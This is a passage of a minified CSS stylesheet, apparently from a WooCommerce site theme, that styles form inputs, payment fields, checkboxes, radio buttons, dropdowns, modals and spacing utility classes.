.input-select select,.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-validated input.facetwp-search[type=email][type=text],.form-row.woocommerce-validated input.facetwp-search[type=number][type=text],.form-row.woocommerce-validated input.facetwp-search[type=password][type=text],.form-row.woocommerce-validated input.facetwp-search[type=search][type=text],.form-row.woocommerce-validated input.facetwp-search[type=tel][type=text],.form-row.woocommerce-validated input.facetwp-search[type=text],.form-row.woocommerce-validated input.facetwp-search[type=url][type=text],.form-row.woocommerce-validated input[type=email].form-control,.form-row.woocommerce-validated input[type=email].input-text,.form-row.woocommerce-validated input[type=number].form-control,.form-row.woocommerce-validated input[type=number].input-text,.form-row.woocommerce-validated input[type=password].form-control,.form-row.woocommerce-validated input[type=password].input-text,.form-row.woocommerce-validated input[type=search].form-control,.form-row.woocommerce-validated input[type=search].input-text,.form-row.woocommerce-validated input[type=tel].form-control,.form-row.woocommerce-validated input[type=tel].input-text,.form-row.woocommerce-validated input[type=text].form-control,.form-row.woocommerce-validated input[type=text].input-text,.form-row.woocommerce-validated input[type=url].form-control,.form-row.woocommerce-validated input[type=url].input-text,.form-row.woocommerce-validated textarea.form-control,.form-row.woocommerce-validated textarea.input-text,.input-select .form-row.woocommerce-validated select,.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=url][type=text]{border-color:#dbdbdb!important}.input-select select:hover,.payment_method_braintree_paypal input[type=email]:hover[type=text],.payment_method_braintree_paypal input[type=number]:hover[type=text],.payment_method_braintree_paypal input[type=password]:hover[type=text],.payment_method_braintree_paypal input[type=search]:hover[type=text],.payment_method_braintree_paypal input[type=tel]:hover[type=text],.payment_method_braintree_paypal input[type=text]:hover,.payment_method_braintree_paypal input[type=url]:hover[type=text],input.facetwp-search[type=email]:hover[type=text],input.facetwp-search[type=number]:hover[type=text],input.facetwp-search[type=password]:hover[type=text],input.facetwp-search[type=search]:hover[type=text],input.facetwp-search[type=tel]:hover[type=text],input.facetwp-search[type=text]:hover,input.facetwp-search[type=url]:hover[type=text],input[type=email].form-control:hover,input[type=email].input-text:hover,input[type=number].form-control:hover,input[type=number].input-text:hover,input[type=password].form-control:hover,input[type=password].input-text:hover,input[type=search].form-control:hover,input[type=search].input-text:hover,input[type=tel].form-control:hover,input[type=tel].input-text:hover,input[type=text].form-control:hover,input[type=text].input-text:hover,input[type=url].form-control:hover,input[type=url].input-text:hover,textarea.form-control:hover,textarea.input-text:hover{border-color:#7e7d7e}.input-select select:focus,.payment_method_braintree_paypal input[type=email]:focus[type=text],.payment_method_braintree_paypal input[type=number]:focus[type=text],.payment_method_braintree_paypal input[type=password]:focus[type=text],.payment_method_braintree_paypal input[type=search]:focus[type=text],.payment_method_braintree_paypal input[type=tel]:focus[type=text],.payment_method_braintree_paypal input[type=text]:focus,.payment_method_braintree_paypal input[type=url]:focus[type=text],input.facetwp-search[type=email]:focus[type=text],input.facetwp-search[type=number]:focus[type=text],input.facetwp-search[type=password]:focus[type=text],input.facetwp-search[type=search]:focus[type=text],input.facetwp-search[type=tel]:focus[type=text],input.facetwp-search[type=text]:focus,input.facetwp-search[type=url]:focus[type=text],input[type=email].form-control:focus,input[type=email].input-text:focus,input[type=number].form-control:focus,input[type=number].input-text:focus,input[type=password].form-control:focus,input[type=password].input-text:focus,input[type=search].form-control:focus,input[type=search].input-text:focus,input[type=tel].form-control:focus,input[type=tel].input-text:focus,input[type=text].form-control:focus,input[type=text].input-text:focus,input[type=url].form-control:focus,input[type=url].input-text:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#1e73be}.input-select.input-lg select,.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-lg,.input-select select.input-sm,.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-lg[type=text],.payment_method_braintree_paypal input[type=url].input-sm[type=text],.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=text].input-sm,input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-lg[type=text],input.facetwp-search[type=url].input-sm[type=text],input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-lg,input[type=email].form-control.input-sm,input[type=email].form-control.input-xs,input[type=email].input-text.input-lg,input[type=email].input-text.input-sm,input[type=email].input-text.input-xs,input[type=number].form-control.input-lg,input[type=number].form-control.input-sm,input[type=number].form-control.input-xs,input[type=number].input-text.input-lg,input[type=number].input-text.input-sm,input[type=number].input-text.input-xs,input[type=password].form-control.input-lg,input[type=password].form-control.input-sm,input[type=password].form-control.input-xs,input[type=password].input-text.input-lg,input[type=password].input-text.input-sm,input[type=password].input-text.input-xs,input[type=search].form-control.input-lg,input[type=search].form-control.input-sm,input[type=search].form-control.input-xs,input[type=search].input-text.input-lg,input[type=search].input-text.input-sm,input[type=search].input-text.input-xs,input[type=tel].form-control.input-lg,input[type=tel].form-control.input-sm,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-lg,input[type=tel].input-text.input-sm,input[type=tel].input-text.input-xs,input[type=text].form-control.input-lg,input[type=text].form-control.input-sm,input[type=text].form-control.input-xs,input[type=text].input-text.input-lg,input[type=text].input-text.input-sm,input[type=text].input-text.input-xs,input[type=url].form-control.input-lg,input[type=url].form-control.input-sm,input[type=url].form-control.input-xs,input[type=url].input-text.input-lg,input[type=url].input-text.input-sm,input[type=url].input-text.input-xs,textarea.form-control.input-lg,textarea.form-control.input-sm,textarea.form-control.input-xs,textarea.input-text.input-lg,textarea.input-text.input-sm,textarea.input-text.input-xs{border-radius:5px}.input-select select.input-xs,.payment_method_braintree_paypal input[type=email].input-xs[type=text],.payment_method_braintree_paypal input[type=number].input-xs[type=text],.payment_method_braintree_paypal input[type=password].input-xs[type=text],.payment_method_braintree_paypal input[type=search].input-xs[type=text],.payment_method_braintree_paypal input[type=tel].input-xs[type=text],.payment_method_braintree_paypal input[type=text].input-xs,.payment_method_braintree_paypal input[type=url].input-xs[type=text],input.facetwp-search[type=email].input-xs[type=text],input.facetwp-search[type=number].input-xs[type=text],input.facetwp-search[type=password].input-xs[type=text],input.facetwp-search[type=search].input-xs[type=text],input.facetwp-search[type=tel].input-xs[type=text],input.facetwp-search[type=text].input-xs,input.facetwp-search[type=url].input-xs[type=text],input[type=email].form-control.input-xs,input[type=email].input-text.input-xs,input[type=number].form-control.input-xs,input[type=number].input-text.input-xs,input[type=password].form-control.input-xs,input[type=password].input-text.input-xs,input[type=search].form-control.input-xs,input[type=search].input-text.input-xs,input[type=tel].form-control.input-xs,input[type=tel].input-text.input-xs,input[type=text].form-control.input-xs,input[type=text].input-text.input-xs,input[type=url].form-control.input-xs,input[type=url].input-text.input-xs,textarea.form-control.input-xs,textarea.input-text.input-xs{height:36px;padding:0 12px;font-size:14px;line-height:34px}.input-select.input-sm select,.input-select.input-xs select,.input-select select.input-sm,.payment_method_braintree_paypal input[type=email].input-sm[type=text],.payment_method_braintree_paypal input[type=number].input-sm[type=text],.payment_method_braintree_paypal input[type=password].input-sm[type=text],.payment_method_braintree_paypal input[type=search].input-sm[type=text],.payment_method_braintree_paypal input[type=tel].input-sm[type=text],.payment_method_braintree_paypal input[type=text].input-sm,.payment_method_braintree_paypal input[type=url].input-sm[type=text],input.facetwp-search[type=email].input-sm[type=text],input.facetwp-search[type=number].input-sm[type=text],input.facetwp-search[type=password].input-sm[type=text],input.facetwp-search[type=search].input-sm[type=text],input.facetwp-search[type=tel].input-sm[type=text],input.facetwp-search[type=text].input-sm,input.facetwp-search[type=url].input-sm[type=text],input[type=email].form-control.input-sm,input[type=email].input-text.input-sm,input[type=number].form-control.input-sm,input[type=number].input-text.input-sm,input[type=password].form-control.input-sm,input[type=password].input-text.input-sm,input[type=search].form-control.input-sm,input[type=search].input-text.input-sm,input[type=tel].form-control.input-sm,input[type=tel].input-text.input-sm,input[type=text].form-control.input-sm,input[type=text].input-text.input-sm,input[type=url].form-control.input-sm,input[type=url].input-text.input-sm,textarea.form-control.input-sm,textarea.input-text.input-sm{height:40px;font-size:14px;line-height:38px;padding:0 12px}.input-select.input-lg select,.input-select select.input-lg,.payment_method_braintree_paypal input[type=email].input-lg[type=text],.payment_method_braintree_paypal input[type=number].input-lg[type=text],.payment_method_braintree_paypal input[type=password].input-lg[type=text],.payment_method_braintree_paypal input[type=search].input-lg[type=text],.payment_method_braintree_paypal input[type=tel].input-lg[type=text],.payment_method_braintree_paypal input[type=text].input-lg,.payment_method_braintree_paypal input[type=url].input-lg[type=text],input.facetwp-search[type=email].input-lg[type=text],input.facetwp-search[type=number].input-lg[type=text],input.facetwp-search[type=password].input-lg[type=text],input.facetwp-search[type=search].input-lg[type=text],input.facetwp-search[type=tel].input-lg[type=text],input.facetwp-search[type=text].input-lg,input.facetwp-search[type=url].input-lg[type=text],input[type=email].form-control.input-lg,input[type=email].input-text.input-lg,input[type=number].form-control.input-lg,input[type=number].input-text.input-lg,input[type=password].form-control.input-lg,input[type=password].input-text.input-lg,input[type=search].form-control.input-lg,input[type=search].input-text.input-lg,input[type=tel].form-control.input-lg,input[type=tel].input-text.input-lg,input[type=text].form-control.input-lg,input[type=text].input-text.input-lg,input[type=url].form-control.input-lg,input[type=url].input-text.input-lg,textarea.form-control.input-lg,textarea.input-text.input-lg{height:60px;padding:0 20px;font-size:17px;line-height:58px}.input-group input[type=email]:first-child,.input-group input[type=number]:first-child,.input-group input[type=password]:first-child,.input-group input[type=search]:first-child,.input-group input[type=tel]:first-child,.input-group input[type=text]:first-child,.input-group input[type=url]:first-child,.input-group textarea:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-select select::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text][type=email]::-webkit-input-placeholder,input.facetwp-search[type=text][type=number]::-webkit-input-placeholder,input.facetwp-search[type=text][type=password]::-webkit-input-placeholder,input.facetwp-search[type=text][type=search]::-webkit-input-placeholder,input.facetwp-search[type=text][type=tel]::-webkit-input-placeholder,input.facetwp-search[type=text][type=url]::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=tel].form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=url].form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#7e7d7e}.input-select select::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=email]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=number]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=password]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=search]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=tel]::-moz-placeholder,.payment_method_braintree_paypal input[type=text][type=url]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder,input.facetwp-search[type=text][type=email]::-moz-placeholder,input.facetwp-search[type=text][type=number]::-moz-placeholder,input.facetwp-search[type=text][type=password]::-moz-placeholder,input.facetwp-search[type=text][type=search]::-moz-placeholder,input.facetwp-search[type=text][type=tel]::-moz-placeholder,input.facetwp-search[type=text][type=url]::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=tel].form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=url].form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#7e7d7e}.input-select select:-ms-input-placeholder,.payment_method_braintree_paypal input[type=email]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-ms-input-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-ms-input-placeholder,.payment_method_braintree_paypal input[type=url]:-ms-input-placeholder[type=text],input.facetwp-search[type=email]:-ms-input-placeholder[type=text],input.facetwp-search[type=number]:-ms-input-placeholder[type=text],input.facetwp-search[type=password]:-ms-input-placeholder[type=text],input.facetwp-search[type=search]:-ms-input-placeholder[type=text],input.facetwp-search[type=tel]:-ms-input-placeholder[type=text],input.facetwp-search[type=text]:-ms-input-placeholder,input.facetwp-search[type=url]:-ms-input-placeholder[type=text],input[type=email].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=tel].form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=url].form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#7e7d7e}.input-select select:-moz-placeholder,.payment_method_braintree_paypal input[type=email]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-moz-placeholder,.payment_method_braintree_paypal input[type=url]:-moz-placeholder[type=text],input.facetwp-search[type=email]:-moz-placeholder[type=text],input.facetwp-search[type=number]:-moz-placeholder[type=text],input.facetwp-search[type=password]:-moz-placeholder[type=text],input.facetwp-search[type=search]:-moz-placeholder[type=text],input.facetwp-search[type=tel]:-moz-placeholder[type=text],input.facetwp-search[type=text]:-moz-placeholder,input.facetwp-search[type=url]:-moz-placeholder[type=text],input[type=email].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=tel].form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=url].form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#7e7d7e}input[type=email].input-text::-webkit-input-placeholder,input[type=number].input-text::-webkit-input-placeholder,input[type=password].input-text::-webkit-input-placeholder,input[type=search].input-text::-webkit-input-placeholder,input[type=tel].input-text::-webkit-input-placeholder,input[type=text].input-text::-webkit-input-placeholder,input[type=url].input-text::-webkit-input-placeholder,textarea.input-text::-webkit-input-placeholder{color:#7e7d7e}input[type=email].input-text::-moz-placeholder,input[type=number].input-text::-moz-placeholder,input[type=password].input-text::-moz-placeholder,input[type=search].input-text::-moz-placeholder,input[type=tel].input-text::-moz-placeholder,input[type=text].input-text::-moz-placeholder,input[type=url].input-text::-moz-placeholder,textarea.input-text::-moz-placeholder{color:#7e7d7e}input[type=email].input-text:-ms-input-placeholder,input[type=number].input-text:-ms-input-placeholder,input[type=password].input-text:-ms-input-placeholder,input[type=search].input-text:-ms-input-placeholder,input[type=tel].input-text:-ms-input-placeholder,input[type=text].input-text:-ms-input-placeholder,input[type=url].input-text:-ms-input-placeholder,textarea.input-text:-ms-input-placeholder{color:#7e7d7e}input[type=email].input-text:-moz-placeholder,input[type=number].input-text:-moz-placeholder,input[type=password].input-text:-moz-placeholder,input[type=search].input-text:-moz-placeholder,input[type=tel].input-text:-moz-placeholder,input[type=text].input-text:-moz-placeholder,input[type=url].input-text:-moz-placeholder,textarea.input-text:-moz-placeholder{color:#7e7d7e}textarea.form-control,textarea.input-text{padding:16px;min-height:120px}.form-group,.form-row{display:block;margin-bottom:15px!important}.form-group label,.form-row label{color:#7e7d7e;font-weight:700;margin-bottom:8px}.form-group-inline label{display:inline-block;margin-right:10px}.form-group-inline .form-control,.form-group-inline .input-select,.form-group-inline .payment_method_braintree_paypal input[type=text],.form-group-inline input.facetwp-search[type=text],.payment_method_braintree_paypal .form-group-inline input[type=text]{display:inline-block;width:auto}.form-row.woocommerce-invalid .select2-selection--single{border-color:#d9534f!important}.input-select{position:relative}.input-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:48px}.input-select:after{position:absolute;font-family:FontAwesome;content:"\F107";top:1px;right:1px;width:48px;height:48px;line-height:48px;font-size:20px;text-align:center;pointer-events:none}.input-select.input-lg,.input-select.input-lg select.input-select,.input-select.input-sm,.input-select.input-xs{padding:0}.input-select.input-xs select{padding-right:34px!important}.input-select.input-xs:after{width:34px;height:34px;line-height:34px}.input-select.input-sm select{padding-right:38px}.input-select.input-sm:after{width:38px;height:38px;line-height:38px}.input-select.input-lg select{padding-right:58px}.input-select.input-lg:after,.input-select.input-lg select.input-select:after{width:58px;height:58px;line-height:58px}label+.checkbox-group,label+.radio-group{margin:.38889rem 0 0}.checkbox,.checkbox-inline,.form-row,.radio,.radio-inline,.wc_payment_method{position:relative;min-height:30px}.checkbox-inline input[type=checkbox],.checkbox-inline input[type=radio],.checkbox input[type=checkbox],.checkbox input[type=radio],.form-row input[type=checkbox],.form-row input[type=radio],.radio-inline input[type=checkbox],.radio-inline input[type=radio],.radio input[type=checkbox],.radio input[type=radio],.wc_payment_method input[type=checkbox],.wc_payment_method input[type=radio]{position:absolute;display:inline-block!important;left:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:1px solid #dbdbdb;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;outline:none!important}.checkbox-inline input[type=checkbox]:after,.checkbox-inline input[type=radio]:after,.checkbox input[type=checkbox]:after,.checkbox input[type=radio]:after,.form-row input[type=checkbox]:after,.form-row input[type=radio]:after,.radio-inline input[type=checkbox]:after,.radio-inline input[type=radio]:after,.radio input[type=checkbox]:after,.radio input[type=radio]:after,.wc_payment_method input[type=checkbox]:after,.wc_payment_method input[type=radio]:after{position:absolute;display:block;content:"";top:50%;left:50%;color:#fff;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);transition:all .15s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox]:checked:after,.checkbox-inline input[type=radio]:checked:after,.checkbox input[type=checkbox]:checked:after,.checkbox input[type=radio]:checked:after,.form-row input[type=checkbox]:checked:after,.form-row input[type=radio]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio-inline input[type=radio]:checked:after,.radio input[type=checkbox]:checked:after,.radio input[type=radio]:checked:after,.wc_payment_method input[type=checkbox]:checked:after,.wc_payment_method input[type=radio]:checked:after{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);transition:all .3s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.form-row input[type=checkbox],.radio-inline input[type=checkbox],.radio input[type=checkbox],.wc_payment_method input[type=checkbox]{top:2px;width:20px!important;height:20px!important;border-radius:3px}.checkbox-inline input[type=checkbox]:after,.checkbox input[type=checkbox]:after,.form-row input[type=checkbox]:after,.radio-inline input[type=checkbox]:after,.radio input[type=checkbox]:after,.wc_payment_method input[type=checkbox]:after{font-family:FontAwesome;content:"\F00C";width:20px;height:20px;line-height:20px;padding-top:20px;top:-1px;left:-1px;font-size:14px;text-align:center;background:#0984ae;border-radius:3px;overflow:hidden;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=checkbox]:checked:after,.checkbox input[type=checkbox]:checked:after,.form-row input[type=checkbox]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio input[type=checkbox]:checked:after,.wc_payment_method input[type=checkbox]:checked:after{padding-top:0;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=radio],.checkbox input[type=radio],.form-row input[type=radio],.radio-inline input[type=radio],.radio input[type=radio],.wc_payment_method input[type=radio]{width:20px!important;height:20px!important;top:3px;border-radius:12px}.checkbox-inline input[type=radio]:after,.checkbox input[type=radio]:after,.form-row input[type=radio]:after,.radio-inline input[type=radio]:after,.radio input[type=radio]:after,.wc_payment_method input[type=radio]:after{height:10px;width:10px;margin-left:-5px;margin-top:-5px;border-radius:5px;background:#fff}.checkbox-inline input[type=radio]:checked,.checkbox input[type=radio]:checked,.form-row input[type=radio]:checked,.radio-inline input[type=radio]:checked,.radio input[type=radio]:checked,.wc_payment_method input[type=radio]:checked{border-color:#0984ae;background:#0984ae}.checkbox-inline,.radio-inline{margin-left:0;margin-right:15px!important}.checkbox,.checkbox-inline,.radio,.radio-inline{padding-left:30px}.checkbox-inline label,.checkbox-inline span,.checkbox label,.checkbox span,.radio-inline label,.radio-inline span,.radio label,.radio span{padding-left:0;font-weight:400}.submit{position:relative}.help-block{font-size:14px;line-height:20px}.has-error .help-block{color:#d9534f}.has-success .help-block{color:#5cb85c}.has-info .help-block{color:#5bc0de}.has-warning .help-block{color:brand-warning}.form-error,.form-errors,.form-message,.form-success,.input-errors{display:none}.input-errors{color:#d9534f}.form-has-error .form-error,.form-has-error .form-errors,.form-has-success .form-success,.has-error .input-errors{display:block}.form-row-wrapper{margin-left:-15px;margin-right:-15px}.form-row{padding-top:0!important;padding-left:15px!important;padding-right:15px!important}.form-row-first,.form-row-last{float:left!important;width:50%!important}.select2-container .select2-selection--single{height:50px;line-height:50px;border:1px solid #dbdbdb;border-radius:5px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:inherit}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:16px;padding-right:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:10px;margin-top:-11px}.modal.in{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.modal.in{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.modal .close{z-index:50;position:absolute;top:5px;right:5px;width:24px;height:24px;line-height:24px;font-size:24px;font-weight:700;color:#000;text-align:center;opacity:.5}@media screen and (min-width:768px){.modal .close{top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:30px}}.modal .close:hover{opacity:.75}.modal-dialog{width:auto;max-width:640px}.modal-content{border-top:10px solid #f99e31;background:#fff;border-radius:10px}.modal-content .h3,.modal-content h3{font-size:24px;font-weight:700;text-transform:uppercase}.modal-body{padding:30px}@media screen and (min-width:768px){.modal-body{padding:60px 80px}}.wl-page-header{margin:0;padding:70px 0;background:#0f2d41;color:#fff}.wl-page-header .wl-page-title{margin:-10px 0 -8px;font-size:50px;font-weight:800;line-height:56px;color:inherit}.wl-page-content{padding:15px 0;margin:0}@media screen and (min-width:480px){.wl-page-content{padding:20px 0}}@media screen and (min-width:768px){.wl-page-content{padding:30px 0}}@media screen and (min-width:992px){.wl-page-content{padding:50px 0}}.product-title,.product_title{font-weight:700}.quiz-banner{background-color:#0e6ac4;text-align:center;padding:23.3px 0;color:#fff}.quiz-banner p{margin-bottom:0;font-size:23px}.quiz-banner a{color:#fff;text-decoration:underline;font-size:23px}.default-background{width:100%;background:no-repeat 50% #dedede;background-size:cover}.rm-m{margin:0!important}.rm-m-top{margin-top:0!important}.rm-m-rt{margin-right:0!important}.rm-m-bot{margin-bottom:0!important}.rm-m-lt{margin-left:0!important}@media screen and (max-width:768px){.rm-m-xs{margin:0!important}.rm-m-top-xs{margin-top:0!important}.rm-m-rt-xs{margin-right:0!important}.rm-m-bot-xs{margin-bottom:0!important}.rm-m-lt-xs{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-m-sm{margin:0!important}.rm-m-top-sm{margin-top:0!important}.rm-m-rt-sm{margin-right:0!important}.rm-m-bot-sm{margin-bottom:0!important}.rm-m-lt-sm{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-m-md{margin:0!important}.rm-m-top-md{margin-top:0!important}.rm-m-rt-md{margin-right:0!important}.rm-m-bot-md{margin-bottom:0!important}.rm-m-lt-md{margin-left:0!important}}@media screen and (min-width:1200px){.rm-m-lg{margin:0!important}.rm-m-top-lg{margin-top:0!important}.rm-m-rt-lg{margin-right:0!important}.rm-m-bot-lg{margin-bottom:0!important}.rm-m-lt-lg{margin-left:0!important}}.rm-p{padding:0!important}.rm-p-top{padding-top:0!important}.rm-p-rt{padding-right:0!important}.rm-p-bot{padding-bottom:0!important}.rm-p-lt{padding-left:0!important}@media screen and (max-width:768px){.rm-p-xs{padding:0!important}.rm-p-top-xs{padding-top:0!important}.rm-p-rt-xs{padding-right:0!important}.rm-p-bot-xs{padding-bottom:0!important}.rm-p-lt-xs{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-p-sm{padding:0!important}.rm-p-top-sm{padding-top:0!important}.rm-p-rt-sm{padding-right:0!important}.rm-p-bot-sm{padding-bottom:0!important}.rm-p-lt-sm{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-p-md{padding:0!important}.rm-p-top-md{padding-top:0!important}.rm-p-rt-md{padding-right:0!important}.rm-p-bot-md{padding-bottom:0!important}.rm-p-lt-md{padding-left:0!important}}@media screen and (min-width:1200px){.rm-p-lg{padding:0!important}.rm-p-top-lg{padding-top:0!important}.rm-p-rt-lg{padding-right:0!important}.rm-p-bot-lg{padding-bottom:0!important}.rm-p-lt-lg{padding-left:0!important}}.rm-b{border:none!important}.rm-b-top{border-top:none!important}.rm-b-rt{border-right:none!important}.rm-b-bot{border-bottom:none!important}.rm-b-lt{border-left:none!important}@media screen and (max-width:768px){.rm-b-xs{border:none!important}.rm-b-top-xs{border-top:none!important}.rm-b-rt-xs{border-right:none!important}.rm-b-bot-xs{border-bottom:none!important}.rm-b-lt-xs{border-left:none!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-b-sm{border:none!important}.rm-b-top-sm{border-top:none!important}.rm-b-rt-sm{border-right:none!important}.rm-b-bot-sm{border-bottom:none!important}.rm-b-lt-sm{border-left:none!important}}@media screen and (min-width:992px) and 